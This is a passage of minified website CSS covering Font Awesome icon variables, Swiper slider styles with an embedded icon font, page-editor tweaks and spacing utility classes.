.fa-superpowers{--fa:"\f2dd"}.fa-resolving{--fa:"\f3e7"}.fa-xbox{--fa:"\f412"}.fa-square-web-awesome-stroke{--fa:"\e684"}.fa-searchengin{--fa:"\f3eb"}.fa-tiktok{--fa:"\e07b"}.fa-facebook-square,.fa-square-facebook{--fa:"\f082"}.fa-renren{--fa:"\f18b"}.fa-linux{--fa:"\f17c"}.fa-glide{--fa:"\f2a5"}.fa-linkedin{--fa:"\f08c"}.fa-hubspot{--fa:"\f3b2"}.fa-deploydog{--fa:"\f38e"}.fa-twitch{--fa:"\f1e8"}.fa-flutter{--fa:"\e694"}.fa-ravelry{--fa:"\f2d9"}.fa-mixer{--fa:"\e056"}.fa-lastfm-square,.fa-square-lastfm{--fa:"\f203"}.fa-vimeo{--fa:"\f40a"}.fa-mendeley{--fa:"\f7b3"}.fa-uniregistry{--fa:"\f404"}.fa-figma{--fa:"\f799"}.fa-creative-commons-remix{--fa:"\f4ee"}.fa-cc-amazon-pay{--fa:"\f42d"}.fa-dropbox{--fa:"\f16b"}.fa-instagram{--fa:"\f16d"}.fa-cmplid{--fa:"\e360"}.fa-upwork{--fa:"\e641"}.fa-facebook{--fa:"\f09a"}.fa-gripfire{--fa:"\f3ac"}.fa-jedi-order{--fa:"\f50e"}.fa-uikit{--fa:"\f403"}.fa-fort-awesome-alt{--fa:"\f3a3"}.fa-phabricator{--fa:"\f3db"}.fa-ussunnah{--fa:"\f407"}.fa-earlybirds{--fa:"\f39a"}.fa-trade-federation{--fa:"\f513"}.fa-autoprefixer{--fa:"\f41c"}.fa-whatsapp{--fa:"\f232"}.fa-square-upwork{--fa:"\e67c"}.fa-slideshare{--fa:"\f1e7"}.fa-google-play{--fa:"\f3ab"}.fa-viadeo{--fa:"\f2a9"}.fa-line{--fa:"\f3c0"}.fa-google-drive{--fa:"\f3aa"}.fa-servicestack{--fa:"\f3ec"}.fa-simplybuilt{--fa:"\f215"}.fa-bitbucket{--fa:"\f171"}.fa-imdb{--fa:"\f2d8"}.fa-deezer{--fa:"\e077"}.fa-raspberry-pi{--fa:"\f7bb"}.fa-jira{--fa:"\f7b1"}.fa-docker{--fa:"\f395"}.fa-screenpal{--fa:"\e570"}.fa-bluetooth{--fa:"\f293"}.fa-gitter{--fa:"\f426"}.fa-d-and-d{--fa:"\f38d"}.fa-microblog{--fa:"\e01a"}.fa-cc-diners-club{--fa:"\f24c"}.fa-gg-circle{--fa:"\f261"}.fa-pied-piper-hat{--fa:"\f4e5"}.fa-kickstarter-k{--fa:"\f3bc"}.fa-yandex{--fa:"\f413"}.fa-readme{--fa:"\f4d5"}.fa-html5{--fa:"\f13b"}.fa-sellsy{--fa:"\f213"}.fa-square-web-awesome{--fa:"\e683"}.fa-sass{--fa:"\f41e"}.fa-wirsindhandwerk,.fa-wsh{--fa:"\e2d0"}.fa-buromobelexperte{--fa:"\f37f"}.fa-salesforce{--fa:"\f83b"}.fa-octopus-deploy{--fa:"\e082"}.fa-medapps{--fa:"\f3c6"}.fa-ns8{--fa:"\f3d5"}.fa-pinterest-p{--fa:"\f231"}.fa-apper{--fa:"\f371"}.fa-fort-awesome{--fa:"\f286"}.fa-waze{--fa:"\f83f"}.fa-bluesky{--fa:"\e671"}.fa-cc-jcb{--fa:"\f24b"}.fa-snapchat,.fa-snapchat-ghost{--fa:"\f2ab"}.fa-fantasy-flight-games{--fa:"\f6dc"}.fa-rust{--fa:"\e07a"}.fa-wix{--fa:"\f5cf"}.fa-behance-square,.fa-square-behance{--fa:"\f1b5"}.fa-supple{--fa:"\f3f9"}.fa-webflow{--fa:"\e65c"}.fa-rebel{--fa:"\f1d0"}.fa-css3{--fa:"\f13c"}.fa-staylinked{--fa:"\f3f5"}.fa-kaggle{--fa:"\f5fa"}.fa-space-awesome{--fa:"\e5ac"}.fa-deviantart{--fa:"\f1bd"}.fa-cpanel{--fa:"\f388"}.fa-goodreads-g{--fa:"\f3a9"}.fa-git-square,.fa-square-git{--fa:"\f1d2"}.fa-square-tumblr,.fa-tumblr-square{--fa:"\f174"}.fa-trello{--fa:"\f181"}.fa-creative-commons-nc-jp{--fa:"\f4ea"}.fa-get-pocket{--fa:"\f265"}.fa-perbyte{--fa:"\e083"}.fa-grunt{--fa:"\f3ad"}.fa-weebly{--fa:"\f5cc"}.fa-connectdevelop{--fa:"\f20e"}.fa-leanpub{--fa:"\f212"}.fa-black-tie{--fa:"\f27e"}.fa-themeco{--fa:"\f5c6"}.fa-python{--fa:"\f3e2"}.fa-android{--fa:"\f17b"}.fa-bots{--fa:"\e340"}.fa-free-code-camp{--fa:"\f2c5"}.fa-hornbill{--fa:"\f592"}.fa-js{--fa:"\f3b8"}.fa-ideal{--fa:"\e013"}.fa-git{--fa:"\f1d3"}.fa-dev{--fa:"\f6cc"}.fa-sketch{--fa:"\f7c6"}.fa-yandex-international{--fa:"\f414"}.fa-cc-amex{--fa:"\f1f3"}.fa-uber{--fa:"\f402"}.fa-github{--fa:"\f09b"}.fa-php{--fa:"\f457"}.fa-alipay{--fa:"\f642"}.fa-youtube{--fa:"\f167"}.fa-skyatlas{--fa:"\f216"}.fa-firefox-browser{--fa:"\e007"}.fa-replyd{--fa:"\f3e6"}.fa-suse{--fa:"\f7d6"}.fa-jenkins{--fa:"\f3b6"}.fa-twitter{--fa:"\f099"}.fa-rockrms{--fa:"\f3e9"}.fa-pinterest{--fa:"\f0d2"}.fa-buffer{--fa:"\f837"}.fa-npm{--fa:"\f3d4"}.fa-yammer{--fa:"\f840"}.fa-btc{--fa:"\f15a"}.fa-dribbble{--fa:"\f17d"}.fa-stumbleupon-circle{--fa:"\f1a3"}.fa-internet-explorer{--fa:"\f26b"}.fa-stubber{--fa:"\e5c7"}.fa-telegram,.fa-telegram-plane{--fa:"\f2c6"}.fa-old-republic{--fa:"\f510"}.fa-odysee{--fa:"\e5c6"}.fa-square-whatsapp,.fa-whatsapp-square{--fa:"\f40c"}.fa-node-js{--fa:"\f3d3"}.fa-edge-legacy{--fa:"\e078"}.fa-slack,.fa-slack-hash{--fa:"\f198"}.fa-medrt{--fa:"\f3c8"}.fa-usb{--fa:"\f287"}.fa-tumblr{--fa:"\f173"}.fa-vaadin{--fa:"\f408"}.fa-quora{--fa:"\f2c4"}.fa-square-x-twitter{--fa:"\e61a"}.fa-reacteurope{--fa:"\f75d"}.fa-medium,.fa-medium-m{--fa:"\f23a"}.fa-amilia{--fa:"\f36d"}.fa-mixcloud{--fa:"\f289"}.fa-flipboard{--fa:"\f44d"}.fa-viacoin{--fa:"\f237"}.fa-critical-role{--fa:"\f6c9"}.fa-sitrox{--fa:"\e44a"}.fa-discourse{--fa:"\f393"}.fa-joomla{--fa:"\f1aa"}.fa-mastodon{--fa:"\f4f6"}.fa-airbnb{--fa:"\f834"}.fa-wolf-pack-battalion{--fa:"\f514"}.fa-buy-n-large{--fa:"\f8a6"}.fa-gulp{--fa:"\f3ae"}.fa-creative-commons-sampling-plus{--fa:"\f4f1"}.fa-strava{--fa:"\f428"}.fa-ember{--fa:"\f423"}.fa-canadian-maple-leaf{--fa:"\f785"}.fa-teamspeak{--fa:"\f4f9"}.fa-pushed{--fa:"\f3e1"}.fa-wordpress-simple{--fa:"\f411"}.fa-nutritionix{--fa:"\f3d6"}.fa-wodu{--fa:"\e088"}.fa-google-pay{--fa:"\e079"}.fa-intercom{--fa:"\f7af"}.fa-zhihu{--fa:"\f63f"}.fa-korvue{--fa:"\f42f"}.fa-pix{--fa:"\e43a"}.fa-steam-symbol{--fa:"\f3f6"}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff;--swiper-navigation-size:44px}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-container-pointer-events{touch-action:pan-y}.swiper-container-pointer-events.swiper-container-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:50%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#ffffff}.swiper-pagination-black{--swiper-pagination-color:#000000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:1s linear infinite swiper-preloader-spin;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-container-cube .swiper-cube-shadow:before{content:"";background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;backface-visibility:hidden}.sfPageEditor{font-size:1rem;line-height:1.3125rem}.sfPageEditor .modal-body sf-html-field[id] .k-editor-widget{border:1px solid #e6e6e6!important}.sfPageEditor .modal-body sf-html-field[id] .k-editor-widget .k-editor-toolbar>li:nth-last-child(2){right:0!important;top:48px!important}.sfPageEditor .modal-body .sf-Media--info-image{margin-right:10px!important}.sfPageEditor li:before{display:none}.sfPageEditor table tr,.sfPageEditor table tr:nth-child(even),.sfPageEditor table tr:nth-child(odd){background-color:transparent}.text-wrap{white-space:normal}.align-left-mobile-center-tablet{text-align:left}@media (min-width:768px){.align-left-mobile-center-tablet{text-align:center}}.content-block-full-height,.content-block-full-height>div{height:100%}.fw-light{font-weight:300!important}.fw-normal,.fw-regular{font-weight:400!important}.fw-medium{font-weight:500!important}.fw-semi-bold{font-weight:600!important}.fw-bold{font-weight:700!important}.fw-extra-bold{font-weight:800!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-6{margin:4rem!important}.m-7{margin:5rem!important}.m-8{margin:6rem!important}.m-9{margin:7rem!important}.m-10{margin:8rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-6{margin-right:4rem!important;margin-left:4rem!important}.mx-7{margin-right:5rem!important;margin-left:5rem!important}.mx-8{margin-right:6rem!important;margin-left:6rem!important}.mx-9{margin-right:7rem!important;margin-left:7rem!important}.mx-10{margin-right:8rem!important;margin-left:8rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-6{margin-top:4rem!important;margin-bottom:4rem!important}.my-7{margin-top:5rem!important;margin-bottom:5rem!important}.my-8{margin-top:6rem!important;margin-bottom:6rem!important}.my-9{margin-top:7rem!important;margin-bottom:7rem!important}.my-10{margin-top:8rem!important;margin-bottom:8rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-6{margin-top:4rem!important}.mt-7{margin-top:5rem!important}.mt-8{margin-top:6rem!important}.mt-9{margin-top:7rem!important}.mt-10{margin-top:8rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-6{margin-right:4rem!important}.me-7{margin-right:5rem!important}.me-8{margin-right:6rem!important}.me-9{margin-right:7rem!important}.me-10{margin-right:8rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-6{margin-bottom:4rem!important}.mb-7{margin-bottom:5rem!important}.mb-8{margin-bottom:6rem!important}.mb-9{margin-bottom:7rem!important}.mb-10{margin-bottom:8rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-6{margin-left:4rem!important}.ms-7{margin-left:5rem!important}.ms-8{margin-left:6rem!important}.ms-9{margin-left:7rem!important}.ms-10{margin-left:8rem!important}.ms-auto{margin-left:auto!important}.m-n1{margin:-.25rem!important}.m-n2{margin:-.5rem!important}.m-n3{margin:-1rem!important}.m-n4{margin:-1.5rem!important}.m-n5{margin:-3rem!important}.m-n6{margin:-4rem!important}.m-n7{margin:-5rem!important}.m-n8{margin:-6rem!important}.m-n9{margin:-7rem!important}.m-n10{margin:-8rem!important}.mx-n1{margin-right:-.25rem!important;margin-left:-.25rem!important}.mx-n2{margin-right:-.5rem!important;margin-left:-.5rem!important}.mx-n3{margin-right:-1rem!important;margin-left:-1rem!important}.mx-n4{margin-right:-1.5rem!important;margin-left:-1.5rem!important}.mx-n5{margin-right:-3rem!important;margin-left:-3rem!important}.mx-n6{margin-right:-4rem!important;margin-left:-4rem!important}.mx-n7{margin-right:-5rem!important;margin-left:-5rem!important}.mx-n8{margin-right:-6rem!important;margin-left:-6rem!important}.mx-n9{margin-right:-7rem!important;margin-left:-7rem!important}.mx-n10{margin-right:-8rem!important;margin-left:-8rem!important}.my-n1{margin-top:-.25rem!important;margin-bottom:-.25rem!important}.my-n2{margin-top:-.5rem!important;margin-bottom:-.5rem!important}.my-n3{margin-top:-1rem!important;margin-bottom:-1rem!important}.my-n4{margin-top:-1.5rem!important;margin-bottom:-1.5rem!important}.my-n5{margin-top:-3rem!important;margin-bottom:-3rem!important}.my-n6{margin-top:-4rem!important;margin-bottom:-4rem!important}.my-n7{margin-top:-5rem!important;margin-bottom:-5rem!important}.my-n8{margin-top:-6rem!important;margin-bottom:-6rem!important}.my-n9{margin-top:-7rem!important;margin-bottom:-7rem!important}.my-n10{margin-top:-8rem!important;margin-bottom:-8rem!important}.mt-n1{margin-top:-.25rem!important}.mt-n2{margin-top:-.5rem!important}.mt-n3{margin-top:-1rem!important}.mt-n4{margin-top:-1.5rem!important}.mt-n5{margin-top:-3rem!important}.mt-n6{margin-top:-4rem!important}.mt-n7{margin-top:-5rem!important}.mt-n8{margin-top:-6rem!important}.mt-n9{margin-top:-7rem!important}.mt-n10{margin-top:-8rem!important}.me-n1{margin-right:-.25rem!important}.me-n2{margin-right:-.5rem!important}.me-n3{margin-right:-1rem!important}.me-n4{margin-right:-1.5rem!important}.me-n5{margin-right:-3rem!important}.me-n6{margin-right:-4rem!important}.me-n7{margin-right:-5rem!important}.me-n8{margin-right:-6rem!important}.me-n9{margin-right:-7rem!important}.me-n10{margin-right:-8rem!important}.mb-n1{margin-bottom:-.25rem!important}.mb-n2{margin-bottom:-.5rem!important}.mb-n3{margin-bottom:-1rem!important}.mb-n4{margin-bottom:-1.5rem!important}.mb-n5{margin-bottom:-3rem!important}.mb-n6{margin-bottom:-4rem!important}.mb-n7{margin-bottom:-5rem!important}.mb-n8{margin-bottom:-6rem!important}.mb-n9{margin-bottom:-7rem!important}.mb-n10{margin-bottom:-8rem!important}.ms-n1{margin-left:-.25rem!important}.ms-n2{margin-left:-.5rem!important}.ms-n3{margin-left:-1rem!important}.ms-n4{margin-left:-1.5rem!important}.ms-n5{margin-left:-3rem!important}.ms-n6{margin-left:-4rem!important}.ms-n7{margin-left:-5rem!important}.ms-n8{margin-left:-6rem!important}.ms-n9{margin-left:-7rem!important}.ms-n10{margin-left:-8rem!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.p-6{padding:4rem!important}.p-7{padding:5rem!important}.p-8{padding:6rem!important}.p-9{padding:7rem!important}.p-10{padding:8rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.px-6{padding-right:4rem!important;padding-left:4rem!important}.px-7{padding-right:5rem!important;padding-left:5rem!important}.px-8{padding-right:6rem!important;padding-left:6rem!important}.px-9{padding-right:7rem!important;padding-left:7rem!important}.px-10{padding-right:8rem!important;padding-left:8rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.py-6{padding-top:4rem!important;padding-bottom:4rem!important}.py-7{padding-top:5rem!important;padding-bottom:5rem!important}.py-8{padding-top:6rem!important;padding-bottom:6rem!important}.p